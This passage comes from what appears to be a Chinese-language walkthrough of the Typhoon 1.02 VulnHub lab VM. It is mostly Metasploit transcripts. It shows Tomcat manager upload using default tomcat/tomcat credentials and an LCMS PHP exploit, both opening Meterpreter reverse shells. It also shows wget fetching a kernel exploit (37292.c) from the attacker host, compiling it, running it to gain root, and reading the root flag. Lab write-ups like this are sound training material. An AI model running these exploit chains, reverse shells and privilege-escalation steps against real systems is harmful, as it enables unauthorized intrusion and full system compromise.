msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.87.51.15
RHOST => 10.87.51.15
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set HTTPUSERNAME tomcat
HTTPUSERNAME => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set HTTPPASSWORD tomcat
HTTPPASSWORD => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > run

[*] Started reverse TCP handler on 10.87.51.8:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying xh23FUE7t...
[*] Executing xh23FUE7t...
[*] Undeploying xh23FUE7t ...
[*] Sending stage (53906 bytes) to 10.87.51.15
[*] Meterpreter session 2 opened (10.87.51.8:4444 -> 10.87.51.15:49961) at 2020-04-16 09:28:28 -0400

meterpreter >
下面的提权过程可以使用2.3部分,也可以使用5部分,这就不多写一遍了。
5、通过CMS_Lotus获取flag
这里先用Metasploit拿到一个/var/www 的权限
msf5 > use exploit/multi/http/lcms_php_exec
msf5 exploit(multi/http/lcms_php_exec) > set RHOST 10.87.51.15
RHOST => 10.87.51.15
msf5 exploit(multi/http/lcms_php_exec) > set URI /cms/
URI => /cms/
msf5 exploit(multi/http/lcms_php_exec) > set LHOST 10.87.51.8
LHOST => 10.87.51.8
msf5 exploit(multi/http/lcms_php_exec) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/http/lcms_php_exec) > run

[*] Started reverse TCP handler on 10.87.51.8:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (38288 bytes) to 10.87.51.15
[*] Meterpreter session 1 opened (10.87.51.8:4444 -> 10.87.51.15:49909) at 2020-04-16 08:46:46 -0400
meterpreter > pwd
/var/www/html/cms
然后再通过上传内核提权脚本提权。
meterpreter > shell
Process 3396 created.
Channel 2 created.
cd /tmp
wget http://10.87.51.8/37292.c
--2020-04-17 00:04:50--  http://10.87.51.8/37292.c
Connecting to 10.87.51.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: '37292.c'

     0K ....                                                  100%  652M=0s

2020-04-17 00:04:50 (652 MB/s) - '37292.c' saved [5119/5119]
gcc 37292.c -o exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# cat /root/root-flag
<Congrats!>

Typhoon_r00t3r!

</Congrats!>
#用到这,不得不说,有的时候一种方式用不了就应该灵活变通,上面的案例用了scp,到这就需要用到wget,所以灵活变通很重要,另外这个靶场感觉还有很多漏洞没有挖掘到,而且我实在是太菜了,以后技术有长进了再来搞。
参考:
https://xz.aliyun.com/t/3643
https://medium.com/@tusharroutray/typhoon-1-02-a-vulnhub-vm-walkthrough-8ebd86cc3f74
https://hackso.me/typhoon-1.02-walkthrough/
https://www.hackingarticles.in/typhoon-1-02-vulnhub-walkthrough/